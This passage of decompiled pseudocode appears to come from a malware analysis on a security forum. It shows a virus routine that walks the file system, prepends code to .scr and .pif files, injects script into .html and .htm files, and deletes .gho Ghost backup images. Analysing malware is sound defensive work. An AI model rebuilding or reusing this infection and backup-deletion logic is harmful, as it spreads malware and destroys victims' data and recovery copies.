 if ( v13 )
sub_404E36(v13);
v15 = (4 * (::v0 + 1) - 4);
lp = sub_40106B(*v15);
v13 = "*.scr"; // <-SCR
HIDWORD(v4) = &v13;
LODWORD(v4) = FN_PREPEND_1;
Fn_TRAVERSE_FILES_AND_DIR(&lp, v4, 1, -1, 1);
if ( lp )
sub_404E36(lp);
if ( v13 )
sub_404E36(v13);
v15 = (4 * (::v0 + 1) - 4);
lp = sub_40106B(*v15);
v13 = "*.pif";
HIDWORD(v5) = &v13; // <-PIF
LODWORD(v5) = FN_PREPEND_2;
Fn_TRAVERSE_FILES_AND_DIR(&lp, v5, 1, -1, 1);
if ( lp )
sub_404E36(lp);
if ( v13 )
sub_404E36(v13);
v15 = (4 * (::v0 + 1) - 4);
lp = sub_40106B(*v15);
v13 = "*.html"; _DWORD // <-HTML
HIDWORD(v6) = &v13;
LODWORD(v6) = FN_SCRIP_INJECT;
Fn_TRAVERSE_FILES_AND_DIR(&lp, v6, 1, -1, 1);
if ( lp )
sub_404E36(lp);
if ( v13 )
sub_404E36(v13);
v15 = (4 * (::v0 + 1) - 4);
lp = sub_40106B(*v15);
v13 = "*.htm"; // <-HTM
HIDWORD(v7) = &v13;
LODWORD(v7) = FN_SCRIP_INJECT_0;
Fn_TRAVERSE_FILES_AND_DIR(&lp, v7, 1, -1, 1);
if ( lp )
sub_404E36(lp);
if ( v13 )
sub_404E36(v13);
v15 = (4 * (::v0 + 1) - 4);
lp = sub_40106B(*v15);
v13 = "*.gho"; // <-GHO
HIDWORD(v8) = &v13;
LODWORD(v8) = FN_FILE_DELETE;
Fn_TRAVERSE_FILES_AND_DIR(&lp, v8, 1, -1, 1);
先知社区